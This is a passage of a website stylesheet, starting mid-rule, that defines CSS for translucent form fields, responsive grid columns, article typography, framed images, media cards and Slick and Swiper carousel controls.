  background: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}

.form-control-transluscent.form-control-white:focus {
  background: rgba(255, 255, 255, 0.1);
}

.form-control-transluscent.form-control-white.custom-select {
  background: rgba(255, 255, 255, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-black {
  background: rgba(29, 29, 29, 0.2);
  color: #1d1d1d;
}

.form-control-transluscent.form-control-black:focus {
  background: rgba(29, 29, 29, 0.1);
}

.form-control-transluscent.form-control-black.custom-select {
  background: rgba(29, 29, 29, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

textarea {
  min-height: 96px;
}

.form-control.shadow {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.form-control.border {
  border: 1px solid currentColor !important;
}

.form-group {
  position: relative;
  margin-bottom: 0.5rem;
}

.form-group label,
.form-group .label {
  margin-bottom: 0.5rem;
}

.form-group label.error {
  position: absolute;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  color: #ffffff;
  font-size: 12px;
  top: 4px;
  bottom: auto;
  right: 0;
  text-align: right;
  padding-right: 8px;
  width: auto;
  z-index: -1;
}

.form-group.mb-0 {
  margin-bottom: 0;
}

.form-text-feedback {
  position: relative;
  font-size: 1rem;
  height: 1.5em;
  text-overflow: ellipsis;
  overflow: hidden;
  transition: 0.15s;
}

.form-text-feedback.invisible {
  height: 0;
}

.gone {
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.form-control-outline,
.form-control-line {
  border-color: #ffffff;
}

.form-control-outline:focus,
.form-control-line:focus {
  border-color: #adadad;
}

/* 1.2 Layout */
.grid-1 .item {
  width: 100%;
  padding-right: 8px;
}

.grid-2 .item {
  width: 50%;
  padding-right: 8px;
}

.grid-3 .item {
  width: 33.33333%;
  padding-right: 8px;
}

.grid-4 .item {
  width: 25%;
  padding-right: 8px;
}

.grid-5 .item {
  width: 20%;
  padding-right: 8px;
}

.grid-6 .item {
  width: 16.66667%;
  padding-right: 8px;
}

.grid-7 .item {
  width: 14.28571%;
  padding-right: 8px;
}

.grid-8 .item {
  width: 12.5%;
  padding-right: 8px;
}

.grid-9 .item {
  width: 11.11111%;
  padding-right: 8px;
}

.grid-10 .item {
  width: 10%;
  padding-right: 8px;
}

.grid-11 .item {
  width: 9.09091%;
  padding-right: 8px;
}

.grid-12 .item {
  width: 8.33333%;
  padding-right: 8px;
}

@media (min-width: 768px) {
  .grid-md-1 .item {
    width: 100%;
    padding-right: 8px;
  }

  .grid-md-2 .item {
    width: 50%;
    padding-right: 8px;
  }

  .grid-md-3 .item {
    width: 33.33333%;
    padding-right: 8px;
  }

  .grid-md-4 .item {
    width: 25%;
    padding-right: 8px;
  }

  .grid-md-5 .item {
    width: 20%;
    padding-right: 8px;
  }

  .grid-md-6 .item {
    width: 16.66667%;
    padding-right: 8px;
  }

  .grid-md-7 .item {
    width: 14.28571%;
    padding-right: 8px;
  }

  .grid-md-8 .item {
    width: 12.5%;
    padding-right: 8px;
  }

  .grid-md-9 .item {
    width: 11.11111%;
    padding-right: 8px;
  }

  .grid-md-10 .item {
    width: 10%;
    padding-right: 8px;
  }

  .grid-md-11 .item {
    width: 9.09091%;
    padding-right: 8px;
  }

  .grid-md-12 .item {
    width: 8.33333%;
    padding-right: 8px;
  }
}

@media (min-width: 960px) {
  .grid-lg-1 .item {
    width: 100%;
    padding-right: 8px;
  }

  .grid-lg-2 .item {
    width: 50%;
    padding-right: 8px;
  }

  .grid-lg-3 .item {
    width: 33.33333%;
    padding-right: 8px;
  }

  .grid-lg-4 .item {
    width: 25%;
    padding-right: 8px;
  }

  .grid-lg-5 .item {
    width: 20%;
    padding-right: 8px;
  }

  .grid-lg-6 .item {
    width: 16.66667%;
    padding-right: 8px;
  }

  .grid-lg-7 .item {
    width: 14.28571%;
    padding-right: 8px;
  }

  .grid-lg-8 .item {
    width: 12.5%;
    padding-right: 8px;
  }

  .grid-lg-9 .item {
    width: 11.11111%;
    padding-right: 8px;
  }

  .grid-lg-10 .item {
    width: 10%;
    padding-right: 8px;
  }

  .grid-lg-11 .item {
    width: 9.09091%;
    padding-right: 8px;
  }

  .grid-lg-12 .item {
    width: 8.33333%;
    padding-right: 8px;
  }
}

.article .article-header {
  margin-bottom: 2rem;
}

.article .article-header .wrapper {
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .article-content {
  margin-top: 2rem;
}

.article .article-content .wrapper {
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .article-footer .article-details {
  margin-top: 2rem;
  padding-top: 2rem;
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .media .icon {
  font-size: 4.5rem;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1;
}

.article .media img {
  width: 4.5rem;
  height: auto;
}

.media-article-title .media-body {
  overflow: hidden;
}

.media-article-title .media-body .media-title {
  font-size: 1rem;
}

.media-article-title .media-body p {
  font-size: 0.75rem;
}

.code-highlight {
  border-radius: 4px;
  border: 1px solid #e1e1e1;
  overflow: hidden;
}

.code-highlight .code-title {
  padding: 2px 1rem;
  font-size: 0.875rem;
  border-bottom: none;
  background: #e1e1e1;
  /*font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;*/
  font-family: roboto;
  color: #1d1d1d;
  font-weight: bold;
  border-radius: 4px 4px 0 0;
}

.code-highlight .code-title:before {
  content: ">>";
  margin-right: 0.5rem;
  color: #8b8b8b;
}

.code-highlight pre {
  padding: 1rem;
  font-size: 0.875rem;
  max-height: 600px;
  overflow: auto;
  background: #f8f9fa;
  color: #1d1d1d;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  margin-bottom: 0;
}

.code-highlight-beta .code-title {
  padding: 2px 1rem;
  font-size: 0.875rem;
  border: 2px solid #f8f9fa;
  border-bottom: none;
  background: #ffffff;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  color: #1d1d1d;
  font-weight: bold;
}

.code-highlight-beta pre {
  padding: 1rem;
  font-size: 0.875rem;
  max-height: 600px;
  overflow: auto;
  background: #f8f9fa;
  color: #1d1d1d;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

@media (min-width: 768px) {
  .article-light {
    padding-left: 64px;
    padding-right: 64px;
  }
}

@media (min-width: 1200px) {
  .article-light {
    padding: 0;
  }

  /*.inner-page {*/
  /*  margin-top: 200px;*/
  /*}*/
}

.article-light>.article-content>.wrapper>h2 {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-weight: bold;
  font-size: 3rem;
  font-weight: 300;
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.article-light>.article-content>.wrapper>p {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>p {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>p {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>p.italic {
  font-style: italic;
}

.article-light>.article-content>.wrapper>h3 {
  margin-top: 1.5rem;
}

.article-light>.article-content>.wrapper>p {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  margin-top: 1.5rem;
}

.article-light>.article-content>.wrapper>img {
  margin-top: 1.5rem;
  max-width: 100%;
}

.article-light>.article-content>.wrapper>hr {
  display: block;
  position: relative;
  border: 0;
  margin-top: 44px;
  margin-bottom: 2rem;
  text-align: center;
  width: 100%;
}

.article-light>.article-content>.wrapper>hr:before {
  content: '---';
  display: inline-block;
  margin-left: .6em;
  color: rgba(29, 29, 29, 0.6);
  position: relative;
  top: -30px;
  font-weight: 400;
  font-size: 28px;
  letter-spacing: .75em;
}

.article-light>.article-content>.wrapper>li {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
  margin-left: 30px;
  margin-bottom: 14px;
  position: relative;
  list-style: none;
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>li {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>li {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>li.italic {
  font-style: italic;
}

.article-light>.article-content>.wrapper>li:before {
  position: absolute;
  box-sizing: border-box;
  width: 6px;
  height: 6px;
  content: "";
  background: currentColor;
  margin-left: -20px;
  left: 0;
  top: 12px;
  border-radius: 60px;
}

.article-light>.article-content>.wrapper>a {
  color: inherit;
  text-decoration: underline;
}

.article-light>.article-content>.wrapper>blockquote {
  margin-top: 24px;
  border-left: 3px solid #1d1d1d;
  padding-left: 20px;
  margin-left: -24px;
  padding-top: 0px;
  padding-bottom: 2px;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
  font-style: italic;
  color: rgba(29, 29, 29, 0.6);
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>blockquote {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>blockquote {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>blockquote.italic {
  font-style: italic;
}

.article-light .article-footer {
  margin-bottom: 2rem;
}

.article-light .article-footer .article-details {
  border-top: 1px solid rgba(139, 139, 139, 0.35);
}

.article-light .article-footer .article-comments {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.article-doc h2 {
  margin-top: 3rem;
}

.article-doc h3 {
  margin-top: 1.5rem;
}

.article-doc h2:before,
.article-doc h3:before {
  display: block;
  height: 6rem;
  margin-top: -6rem;
  visibility: hidden;
  content: "";
}

.article-doc img {
  max-width: 100%;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.article-doc .article-content ol,
.article-doc .article-content p,
.article-doc .article-content ul {
  max-width: 80%;
  opacity: 1;
}

.article-doc .article-content ul {
  padding-left: 2rem;
  margin-bottom: 1rem;
}

.article-doc .article-content hr {
  width: 100%;
  margin: 1rem 0;
  border-top: 2px solid #e1e1e1;
}

.article-doc .article-content blockquote {
  border-left: 2px solid #e1e1e1;
  padding-left: 2rem;
}

.img-avatar-alpha {
  position: relative;
}

.img-avatar-alpha .img {
  width: 100%;
  max-width: 300px;
  border-radius: 300px;
  border: 12px solid #057f3d;
  position: relative;
}

.img-avatar-alpha .img img {
  width: 100%;
  height: auto;
  position: relative;
  border-radius: 300px;
  z-index: 1;
}

.img-avatar-alpha.shadow .img {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.15);
}

.img-avatar-alpha.img-primary .img {
  border-color: #057f3d;
}

.img-avatar-alpha.img-secondary .img {
  border-color: #3f4b62;
}

.img-avatar-alpha.img-white .img {
  border-color: #ffffff;
}

.img-avatar-alpha.img-black .img {
  border-color: #1d1d1d;
}

.img-frame-normal {
  position: relative;
}

.img-frame-normal img {
  width: 100%;
  height: auto;
}

.img-frame-normal.portrait .img-1 {
  max-width: 320px;
}

.img-frame-normal .img-1 {
  width: 100%;
  position: relative;
}

.img-frame-normal .img-1 img {
  position: relative;
}

.img-frame-normal .img-1 a::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: 0.2s;
}

.img-frame-normal .img-1 .price {
  position: absolute;
  right: 1.5rem;
  top: 1rem;
  font-size: 1.5rem;
  font-weight: bold;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.img-frame-normal .img-1 .price.bottom {
  right: 0;
  top: auto;
  bottom: -2.75rem;
}

.img-frame-normal .legend {
  margin-top: 16px;
}

.img-frame-normal .legend.decor {
  margin-top: 3rem;
  position: relative;
}

.img-frame-normal .legend.decor:after {
  content: '';
  position: absolute;
  left: 50%;
  top: -2.5rem;
  height: 2rem;
  width: 1px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}

.img-frame-normal .legend h3 {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .img-frame-normal .legend {
    width: 100%;
  }

  .img-frame-normal .legend.pos-abs {
    position: absolute;
  }
}

@media (max-height: 480px) {
  .img-frame-normal .legend.pos-abs {
    position: relative;
  }
}

.img-frame-normal:hover .img-1 a:after {
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  border: 1px solid #ffffff;
}

.img-frame-outline {
  position: relative;
}

.img-frame-outline img {
  width: 100%;
  height: auto;
}

.img-frame-outline.portrait .img-1 {
  max-width: 380px;
}

.img-frame-outline .img-1 {
  width: 100%;
  max-width: 480px;
  position: relative;
  padding: 16px;
}

.img-frame-outline .img-1 img {
  position: relative;
  z-index: 1;
}

.img-frame-outline .img-1:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 4px solid #057f3d;
}

@media (min-width: 768px) {
  .img-frame-outline .img-1 {
    padding: 32px;
  }

  .img-frame-outline .img-1:before {
    border-width: 8px;
  }
}

.img-frame-outline .legend {
  margin-top: 8px;
}

@media (min-width: 768px) {
  .img-frame-outline .legend {
    margin-top: 16px;
  }
}

.img-frame-outline.frame-small .img-1:before {
  top: 32px;
  left: 0;
  right: 0;
  bottom: 32px;
}

.img-frame-outline.frame-small .legend {
  margin-top: -8px;
  padding: 0 16px;
}

@media (min-width: 768px) {
  .img-frame-outline.frame-small .img-1:before {
    top: 64px;
    left: 0;
    right: 0;
    bottom: 64px;
  }

  .img-frame-outline.frame-small .legend {
    margin-top: -16px;
    padding: 0 32px;
  }
}

.img-frame-outline.translated-left .img-1 {
  padding-top: 0;
  padding-right: 0;
}

.img-frame-outline.translated-left .img-1:before {
  top: 16px;
  left: 0;
  right: 16px;
  bottom: 0;
}

@media (min-width: 768px) {
  .img-frame-outline.translated-left .img-1:before {
    top: 32px;
    left: 0;
    right: 32px;
    bottom: 0;
  }
}

.img-frame-outline.translated-right .img-1 {
  padding-top: 0;
  padding-left: 0;
}

.img-frame-outline.translated-right .img-1:before {
  top: 16px;
  left: 16px;
  right: 0;
  bottom: 0;
}

@media (min-width: 768px) {
  .img-frame-outline.translated-right .img-1:before {
    top: 32px;
    left: 32px;
    right: 0;
    bottom: 0;
  }
}

.img-frame-outline.img-primary .img-1:before {
  border-color: #057f3d;
}

.img-frame-outline.img-secondary .img-1:before {
  border-color: #3f4b62;
}

.img-frame-outline.img-white .img-1:before {
  border-color: #ffffff;
}

.img-frame-outline.img-black .img-1:before {
  border-color: #1d1d1d;
}

.img-frame-legend-alpha {
  position: relative;
}

@media (min-width: 768px) {
  .img-frame-legend-alpha {
    padding: 0;
  }
}

.img-frame-legend-alpha img {
  width: 100%;
  height: auto;
}

.img-frame-legend-alpha.portrait .img-1 {
  max-width: 320px;
}

.img-frame-legend-alpha .img-1 {
  width: 100%;
  position: relative;
  z-index: 0;
}

.img-frame-legend-alpha .img-1:before {
  content: "";
  background: rgba(0, 0, 0, 0.2);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2;
}

.img-frame-legend-alpha .img-1 img {
  position: relative;
  z-index: 1;
}

.img-frame-legend-alpha .img-1.shadow {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.3);
}

.img-frame-legend-alpha .legend {
  text-align: left;
  left: -0;
  margin-top: 1rem;
}

@media (min-width: 768px) {
  .img-frame-legend-alpha .legend {
    position: absolute;
    margin-top: 0rem;
    z-index: 1;
    left: 24px;
    top: 24px;
  }
}

@media (min-width: 960px) {
  .img-frame-legend-alpha .legend {
    margin-top: 0rem;
    position: absolute;
    top: 36px;
    width: 100%;
    z-index: 1;
    left: 40px;
  }
}

.media {
  display: flex;
  flex-direction: row;
}

@media (min-width: 960px) {
  .media {
    flex-direction: column;
  }
}

.media.img-left {
  flex-direction: row;
}

.media .img>.icon {
  font-size: 4rem;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1;
}

.media .img img {
  width: 4.5rem;
  height: 4.5rem;
}

.media h4 {
  font-size: 1rem;
}

.media-article-title {
  flex-direction: row;
}

@media (min-width: 960px) {
  .media-article-title {
    flex-direction: row;
  }
}

.media-article-title .media-body {
  overflow: hidden;
}

.media-article-title .media-body .media-title {
  font-size: 1rem;
}

.media-article-title .media-body p {
  font-size: 0.75rem;
}

.media-project {
  padding: 8px !important;
  position: relative;
}

.media-project:before {
  content: "";
  position: absolute;
  height: 35%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.65));
  top: 8px;
  left: 8px;
  right: 8px;
  z-index: 0;
}

.media-project:after {
  content: "";
  position: absolute;
  height: 100px;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
  top: auto;
  bottom: 8px;
  left: 8px;
  right: 8px;
  z-index: 0;
}

.media-project .media-img img {
  width: 100%;
  height: auto;
}

.media-project .media-img:before {
  position: absolute;
  content: "";
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  background: rgba(0, 0, 0, 0.1);
  transition: 0.2s;
}

.media-project .media-img:after {
  position: absolute;
  content: "";
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  border: 1px solid rgba(255, 255, 255, 0);
  transition: 0.2s;
}

.media-project .media-body {
  position: absolute;
  top: 1.5rem;
  left: 2rem;
  z-index: 1;
}

.media-project .media-body a {
  color: #ffffff;
  text-decoration: none;
}

.media-project .media-body h4 {
  margin: 0;
}

.media-project .media-body h3 {
  font-size: 1.5rem;
  font-weight: bold;
  margin: 0;
}

.media-project .media-body .price {
  font-weight: bold;
  font-size: 1rem;
  color: #ffffff;
}

.media-project .media-footer {
  position: absolute;
  bottom: 1rem;
  right: 2rem;
  z-index: 1;
}

.media-project:hover .media-img:before {
  background: rgba(0, 0, 0, 0.4);
}

.media-project:hover .media-img:after {
  top: 16px;
  left: 16px;
  right: 16px;
  bottom: 16px;
  border: 1px solid white;
}

/* 1.3 Grid / list / slider / gallery / price table */
.carousel-slick-alpha .item-list .ilustr img {
  width: 200px;
}

.carousel-slick-alpha .slick-prev,
.carousel-slick-alpha .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 48px;
  height: 48px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  border: 2px solid #057f3d;
  border-radius: 48px;
  cursor: pointer;
  outline: none;
  background: transparent;
  color: inherit;
}

.carousel-slick-alpha .slick-prev {
  left: -56px;
}

.carousel-slick-alpha .slick-prev:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-25%, -50%) rotate(45deg);
  transform: translate(-25%, -50%) rotate(45deg);
  content: "";
  height: 12px;
  width: 12px;
  border-left: 2px solid currentColor;
  border-bottom: 2px solid currentColor;
}

.carousel-slick-alpha .slick-next {
  right: -56px;
  left: auto;
}

.carousel-slick-alpha .slick-next:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-75%, -50%) rotate(45deg);
  transform: translate(-75%, -50%) rotate(45deg);
  content: "";
  height: 12px;
  width: 12px;
  border-right: 2px solid currentColor;
  border-top: 2px solid currentColor;
}

.carousel-slick-alpha.arrow-left .slick-prev,
.carousel-slick-alpha.arrow-left .slick-next {
  left: 0;
  right: auto;
}

@media (min-width: 768px) {

  .carousel-slick-alpha.arrow-left .slick-prev,
  .carousel-slick-alpha.arrow-left .slick-next {
    left: -56px;
  }
}

.carousel-slick-alpha.arrow-left .slick-prev {
  -webkit-transform: translate(0, -110%);
  transform: translate(0, -110%);
}

.carousel-slick-alpha.arrow-left .slick-next {
  -webkit-transform: translate(0, 10%);
  transform: translate(0, 10%);
}

.carousel-slick-alpha.arrow-right .slick-prev,
.carousel-slick-alpha.arrow-right .slick-next {
  right: 0;
  left: auto;
}

@media (min-width: 768px) {

  .carousel-slick-alpha.arrow-right .slick-prev,
  .carousel-slick-alpha.arrow-right .slick-next {
    right: -56px;
  }
}

.carousel-slick-alpha.arrow-right .slick-prev {
  -webkit-transform: translate(0, -110%);
  transform: translate(0, -110%);
}

.carousel-slick-alpha.arrow-right .slick-next {
  -webkit-transform: translate(0, 10%);
  transform: translate(0, 10%);
}

.carousel-slick-alpha .slick-dots {
  opacity: 1;
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.carousel-slick-alpha .slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.carousel-slick-alpha .slick-dots li.slick-active button:before {
  width: 16px;
  height: 16px;
}

.carousel-slick-alpha .slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
  position: relative;
}

.carousel-slick-alpha .slick-dots li button:before {
  width: 8px;
  height: 8px;
  background: #057f3d;
  border-radius: 40px;
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transition: 0.3s;
}

.carousel-slick-alpha.dots-left .slick-dots {
  text-align: left;
}

.carousel-slick-alpha.dots-right .slick-dots {
  text-align: right;
}

.carousel-swiper-alpha {
  position: relative;
}

.carousel-swiper-alpha ul,
.carousel-swiper-alpha li {
  list-style: none;
  opacity: 1;
  color: #ffffff;
}

.carousel-swiper-alpha .swiper-wrapper {
  margin: 0;
  padding: 0;
}

.carousel-swiper-alpha .slider-container {
  width: 100%;
}

.carousel-swiper-alpha .slider-container .slide-item {
  margin: 0;
  padding: 0;
}

.carousel-swiper-alpha .slider-container .illustr .img,
.carousel-swiper-alpha .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-alpha .slider-container .legend {
  display: block;
  margin-top: 1.5rem;
  color: #ffffff;
}

.carousel-swiper-alpha .slider-container .legend h3,
.carousel-swiper-alpha .slider-container .legend h4 {
  font-size: 1rem;
}

@media (min-width: 768px) {

  .carousel-swiper-alpha .slider-container .legend h3,
  .carousel-swiper-alpha .slider-container .legend h4 {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {

  .carousel-swiper-alpha .slider-container .legend h3,
  .carousel-swiper-alpha .slider-container .legend h4 {
    font-size: 1rem;
  }
}

.carousel-swiper-alpha .slider-container .legend h3 {
  font-size: 1rem;
  font-weight: bold;
}

.carousel-swiper-alpha .slider-container .legend .icons {
  margin-left: -8px;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide .illustr {
  transition: 0.3s;
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide .legend {
  transition: 0.3s;
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .illustr {
  transition: 0.3s;
  opacity: 1;
  transition: 0s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .legend {
  transition: 0.3s;
  opacity: 1;
  transition: 0s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active+.swiper-slide .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active+.swiper-slide .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .items-pagination {
  margin-top: 8px;
  margin-bottom: 18px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-alpha .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-alpha .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  height: 4px;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 4px;
  position: relative;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet {
    width: 32px;
  }
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet:after {
  position: absolute;
  top: -8px;
  bottom: -8px;
  width: 100%;
  left: 0;
  content: "";
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-alpha .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-alpha .items-button.items-button-prev {
  left: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-button.items-button-prev.fit {
    left: 25%;
  }
}

.carousel-swiper-alpha .items-button.items-button-next {
  right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-button.items-button-next.fit {
    right: 25%;
  }
}

.carousel-swiper-alpha .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-alpha .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-beta {
  position: relative;
}

.carousel-swiper-beta .slider-container {
  width: 100%;
  padding: 0;
}

.carousel-swiper-beta .slider-container a {
  text-decoration: none;
}

.carousel-swiper-beta .slider-container .slide-item {
  margin-top: 0;
  margin-bottom: 0;
}

.carousel-swiper-beta .slider-container .item-list {
  padding: 0;
  opacity: 1;
}

.carousel-swiper-beta .slider-container .item-wrapper {
  padding: 0;
  display: block;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .item-wrapper {
    padding: 0 0;
  }
}

.carousel-swiper-beta .slider-container .illustr {
  display: block;
  position: relative;
  width: 100%;
  background: #1d1d1d;
  overflow: hidden;
  transition: 0.15s;
  color: #ffffff;
  height: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .illustr {
    min-height: 200px;
    height: 300px;
  }
}

.carousel-swiper-beta .slider-container .illustr:before {
  content: "";
  position: absolute;
  height: 75%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.65));
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 0;
}

.carousel-swiper-beta .slider-container .illustr .img {
  width: 100%;
  display: block;
}

.carousel-swiper-beta .slider-container .illustr div.img {
  height: 100%;
}

.carousel-swiper-beta .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-beta .slider-container .legend {
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: 0.3s;
  margin-left: 20px;
  top: 32px;
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend a {
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend .icons {
  margin-left: -8px;
}

.carousel-swiper-beta .slider-container .legend .icons .icon-btn {
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend .icons .icon-btn:hover {
  color: rgba(255, 255, 255, 0.5);
}

.carousel-swiper-beta .slider-container .legend:hover {
  color: currentColor;
  text-decoration: none;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .legend {
    margin-left: 64px;
  }
}

.carousel-swiper-beta .slider-container .legend h3 {
  font-size: 1.5rem;
  font-weight: bold;
}

@media (min-width: 960px) {
  .carousel-swiper-beta .slider-container .legend h3 {
    font-size: 2rem;
  }
}

.carousel-swiper-beta .slider-container .legend h4 {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .legend h4 {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  .carousel-swiper-beta .slider-container .legend h4 {
    font-size: 1rem;
  }
}

.carousel-swiper-beta .slider-container .swiper-slide {
  position: relative;
  transition: 0.3s;
}

.carousel-swiper-beta .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-beta .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

